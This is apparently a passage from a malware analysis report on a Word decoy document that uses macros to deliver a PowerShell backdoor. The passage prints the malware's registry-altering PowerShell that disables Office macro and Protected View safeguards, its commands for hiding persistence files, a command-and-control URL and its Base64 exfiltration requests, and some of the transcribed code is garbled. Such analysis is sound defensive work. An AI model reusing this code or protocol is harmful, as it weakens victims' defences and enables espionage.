## **Covert delivery and persistence**

The decoy document bears the logo of one of the branches of the Saudi Government and prompts the user to "Enable Content" stating that the document is in protected view (which is actually true).



A high-level summary static analysis of this document reveals that it includes a macro as well as several Base64 encoded strings.

```
OLE:MAS--B-- target.doc
(Flags: M=Macros, A=Auto-executable, S=Suspicious keywords, B=Base64 strings)
```| <b>Type</b>          | Keyword                                 | Description                                                                                                |
|----------------------|-----------------------------------------|------------------------------------------------------------------------------------------------------------|
| AutoExec<br>AutoExec | Document_Open<br>Document New           | Runs when the Word document is opened<br>Runs when a new Word document is<br>created (obfuscation: Base64) |
| Suspicious           | Chr                                     | May attempt to obfuscate specific<br>strings                                                               |
| Suspicious           | Lib                                     | May run code from a DLL                                                                                    |
| Suspicious           | Shell                                   | May run an executable file or a system<br>command (obfuscation: Base64)                                    |
| Suspicious           | vbHide                                  | May run an executable file or a system<br>command (obfuscation: Base64)                                    |
| Suspicious           | Base64 Strings                          | Base64-encoded strings were detected,<br>may be used to obfuscate strings<br>(option --decode to see all)  |
| Base64<br>String     | '\x91\xea\xe7z]\xf6'                    | kernel32                                                                                                   |
| Base64               | Private Sub                             | UHJpdmF0ZSBTdWIgRG9jdW1lbnRfTmV3KCkKICA                                                                    |
| String               | Document_New()                          | gIE5ld0RvY1dpdGhDb2RlCkVuZCBTdWIKClN1Yi                                                                    |
|                      | NewDocWithCode                          | BOZXdEb2NXaXRoQ29kZSgpCiAgICBPbiBFcnJvc                                                                    |
|                      | End Sub                                 | iBSZXN1bWUgTmV4dAogICAgCiAgICBEaW0gZG9j<br>IEFzIERvY3VtZW50CgogICAgU2V0                                    |
|                      | Sub NewDocWithCode()<br>On Error Resume |                                                                                                            |
|                      | Next                                    |                                                                                                            |
|                      | Dim doc As                              |                                                                                                            |
|                      | Document                                |                                                                                                            |
|                      | Set                                     |                                                                                                            |
| Base64               | $doc =$                                 | IGRvYyA9IEFjdGl2ZURvY3VtZW50CiAgICBEaW0                                                                    |
| String               | ActiveDocument                          | gaSwgaiBBcyBJbnRlZ2VyCiAgICBqID0gZG9jLl                                                                    |
|                      | Dim i, j As                             | ZCUHJvamVjdC5WQkNvbXBvbmVudHMoIlRoaXNEb                                                                    |
|                      | Integer                                 | 2N1bWVudCIpLkNvZGVNb2R1bGUuQ291bnRPZkxp                                                                    |
|                      | $j = doc.VBProjec$                      | bmVzCiAgICBqID0gaiArIDEKICAg                                                                               |

One of the first routines the malicious VBScript performs is to disable or lower security settings within Microsoft Excel and Word by altering corresponding registry keys with values of "1", meaning: Enable All ([ref\)](https://blogs.technet.microsoft.com/diana_tudor/2014/12/02/microsoft-project-how-to-control-macro-settings-using-registry-keys/).

| for $(\frac{2}{3}i=10; \frac{5}{3}i - 1e \ 20; \frac{5i}{3}i++)$                                              |  |  |  |  |  |  |  |
|---------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| \$rqb = "HKCU:\Software\Microsoft\Office\\$i.Q\excel\Security";                                               |  |  |  |  |  |  |  |
| if $(test-path$ $$rgb)$ {                                                                                     |  |  |  |  |  |  |  |
| New-ItemProperty -Path \$rgb -Name AccessVBOM -Value 1 $\cdot$ PropertyType DWORD -Force   out-null;          |  |  |  |  |  |  |  |
| New-ItemProperty -Path \$rgb -Name VBAWarnings -Value 1 -PropertyType DWORD -Force   out-null;                |  |  |  |  |  |  |  |
| $\frac{1}{2}$ rgb = " $\frac{1}{2}$ rgb $\frac{1}{2}$ rotectedView";                                          |  |  |  |  |  |  |  |
| if (test-path $\frac{1}{2}$ rgb) {                                                                            |  |  |  |  |  |  |  |
| New-ItemProperty -Path \$rgb -Name DisableAttachementsInPV -Value 1 -FropertyType DWORD -Force   out-null;    |  |  |  |  |  |  |  |
| New-ItemProperty -Path \$rgb -Name DisableInternetFilesInPV -Value 1 -PropertyType DWORD -Force   out-null;   |  |  |  |  |  |  |  |
| New-ItemProperty -Path \$rgb -Name DisableUnsafeLocationsInPV -Value 1 -PropertyType DWORD -Force   out-null; |  |  |  |  |  |  |  |
|                                                                                                               |  |  |  |  |  |  |  |
|                                                                                                               |  |  |  |  |  |  |  |
| \$rqb = "HKCU:\Software\Microsoft\Office\\$i.0\word\Security";                                                |  |  |  |  |  |  |  |
| $if (test-path$ $$rgb) {$                                                                                     |  |  |  |  |  |  |  |
| New-ItemProperty -Path \$rgb -Name AccessVBOM -Value 1 -PropertyType DWORD -Force   out-null;                 |  |  |  |  |  |  |  |
| New-ItemProperty -Path \$rgb -Name VBAWarnings -Value 1 -PropertyType DWORD -Force   out-null;                |  |  |  |  |  |  |  |
| $\frac{1}{2}$ rgb = " $\frac{1}{2}$ rgb $\frac{1}{2}$ rotectedView";                                          |  |  |  |  |  |  |  |
| if (test-path $\frac{1}{2}$ rgb) {                                                                            |  |  |  |  |  |  |  |
| New-ItemProperty -Path \$rgb -Name DisableAttachementsInPV -Value 1 -PcopertyType DWORD -Force   out-null;    |  |  |  |  |  |  |  |
| New-ItemProperty -Path \$rgb -Name DisableInternetFilesInPV -Value 1 -PropertyType DWORD -Force   out-null;   |  |  |  |  |  |  |  |
| New-ItemProperty -Path \$rgb -Name DisableUnsafeLocationsInPV -Value 1 -PropertyType DWORD -Force   out-null; |  |  |  |  |  |  |  |
|                                                                                                               |  |  |  |  |  |  |  |
|                                                                                                               |  |  |  |  |  |  |  |
|                                                                                                               |  |  |  |  |  |  |  |The VBScript also fingerprints the victim for their IP address by querying the [Win32\\_NetworkAdapterConfiguration class:](https://msdn.microsoft.com/en-us/library/aa394217(v=vs.85).aspx)



It then proceeds to retrieve a stream of data from the Pastebin website using its own proxy:



The data is converted into two scripts, a PowerShell and a Visual Basic one, the latter being used for persistence on the infected machine via two different hook points: a Run key in the registry and a scheduled task.

This VBScript is really a launcher for the more important PowerShell script, and both are stored as hidden system files under the Documents folder using the following commands:

attrib +s +h "C:\Users\public\documents\NTSTATS.ps1" attrib +s +h "C:\Users\public\documents\NTSTATS.vbs"

# **Espionage and exfiltration**

That PowerShell script also has the same instructions to lower Office's security settings but more importantly is used to exfiltrate data and communicate with the command and control server.

A unique ID is stored on the victim's machine (in the same folder as the scripts) in a file called [username].key and is used to receive instructions via a server located in Germany (although it appears to be down at the time of writing).

GET http://144.76.109[.]88/al/?action=getCommand&id=[user ID] HTTP/1.1

A function called *getKey* retrieves the unique ID from the .key file stored on the local hard drive to register the machine as a new victim. If the key file does not exist, it queries for additional system information (computer name, IP address, OS version) and then creates that key (*Set-Content \$keypath \$id*).

Another function called *getCommand* uses the key as a parameter to then contact the C2. This command runs every 5 minutes:



The malicious script can receive and run any command the attackers want via PowerShell, making this a very powerful attack.

The eventual exfiltration of data is done via several hardcoded websites acting as a proxy via the *sendResult* function:



The transmission of data is done via Base64 encoded strings, one for the user id (.key file) and one for the exfiltrated data.

```
GET /wp-content/wp_fast_cache/wmg-global.com/Senditem.php?c=[removed]== HTTP/1.1
Host: www.wmg-global.com
Connection: Keep-Alive
```
The parameters passed on the URL in the Base64 format:

action=saveResult&id=[removed]&cmd=2&chunk=last&res=[removed]=

